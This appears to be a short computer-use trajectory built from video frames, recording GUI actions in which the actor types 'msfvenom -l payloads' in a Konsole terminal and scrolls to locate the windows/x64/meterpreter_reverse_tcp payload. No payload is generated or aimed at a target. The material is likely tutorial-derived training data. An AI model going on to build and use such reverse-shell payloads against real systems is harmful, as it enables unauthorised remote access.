
mouse_move(496, 420)

Step: Enter the msfvenom -l payloads command in the Konsole terminal
left_click(1331, 214)

type("msfvenom")

type("-l payloads")

mouse_move(534, 369)

Step: Run the payload listing and scroll through it to locate windows/x64/meterpreter_reverse_tcp
key("Return")

scroll("up", 3)
